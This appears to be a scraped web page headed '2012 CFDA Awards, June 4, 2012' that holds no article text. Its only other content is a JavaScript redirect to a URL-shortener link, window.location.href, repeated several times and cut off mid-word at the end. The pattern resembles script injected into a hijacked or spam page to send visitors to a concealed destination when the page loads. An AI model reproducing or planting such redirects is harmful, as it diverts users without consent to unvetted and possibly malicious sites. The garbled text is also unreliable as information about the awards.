
2012 CFDA Awards
June 4, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...